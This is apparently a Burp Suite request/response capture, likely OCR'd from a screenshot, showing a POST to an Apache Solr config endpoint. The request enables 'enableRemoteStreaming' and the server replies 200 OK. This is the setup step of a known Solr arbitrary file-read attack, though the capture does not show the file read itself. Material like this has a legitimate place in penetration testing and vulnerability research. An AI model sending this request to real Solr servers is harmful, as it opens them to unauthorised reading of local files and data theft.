 Request
Pretty Raw Hex U2C Chinese \n
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 DNT: 1
8 Connection : close
9 Upgrade-Insecure-Requests : 1
10 Content-Type : application/json
11 Content-Length : 82
12
13 {
"set-property" :{
"requestDispatcher.requestParsers.enableRemoteStreaming" :true
}
}
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Connection : close
3 Content-Security-Policy : default-src 'none'; base-uri 'none'; connect-src
'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none';
img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline';
script-src 'self'; worker-src 'self';
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : SAMEORIGIN
6 X-XSS-Protection : 1; mode=block
7 Content-Type : text/plain;charset=utf-8
8 Content-Length : 149
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":581},
14 "WARNING":"This response format is experimental. It is likely to change
in the future."}
15